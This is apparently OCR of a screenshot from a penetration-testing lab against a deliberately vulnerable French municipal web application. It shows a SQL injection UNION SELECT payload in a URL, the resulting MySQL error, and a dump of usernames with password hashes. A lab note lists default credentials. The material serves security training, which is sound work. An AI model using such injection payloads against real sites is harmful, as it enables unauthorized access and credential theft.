 access to e-commune with user "admin" credentials.
Site web communal type - Mozilla Firefox
Site web communal type × +
www.e-commune.org/index.php?cat=gestion-des-commandes&ncat=0 UNION SELECT 1,2,3,4,5,6,7,C
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Gestion du site Gestion des comptes Gestion des commandes Espace personnel Deconnexion (admin)
Accueil Erreur de syntaxe près de 'AND type_rubrique=0 LIMIT 1' à la ligne 1
Warning: mysql_num_rows() expects parameter 1 to be resource, boolean given in C:\Program Files\EasyPHP-
12.1\www\top_centre.php on line 31
categorie introuvable
chef:cbb4581ba3ada1ddef9b431eef2660ce
kechbit:e8d2ee64c4c701be152764dd018c2535
pp:c483f6ce851c9ecd9fb835ff7551737c
CC111:0337c12814f13e6788d8da4f47183342
CC911:632177b53d37237176a7e20a22fe7844
CF1235:8c74fe7ec4bf35670c33c520ea1a07cf
CF1234:f1190a994bdc4910a9787649d93d819e
CC1212:7352c705a8ad5311ca4396ce96cb8830
agent:b33aed8f3134996703dc39f9a7c95783
Bienvenue
Note au pentesters:
Les codes d'acces sont:
admin/admin pour l'acteur administrateur.
agent/agent pour l'acteur agent.
chef/chef pour l'acteur chef de famille
© 2013 www.e-commune.org